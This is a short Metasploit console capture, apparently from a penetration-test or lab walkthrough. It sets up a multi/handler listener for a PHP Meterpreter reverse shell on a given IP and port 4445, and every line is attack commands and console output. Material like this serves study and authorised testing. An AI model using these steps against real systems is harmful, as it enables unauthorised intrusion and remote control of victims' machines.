 attacker@kali:~$ msfconsole -q
msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 180.129.48.20
lhost => 180.129.48.20
msf5 exploit(multi/handler) > set lport 4445
lport => 4445
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 180.129.48.20:4445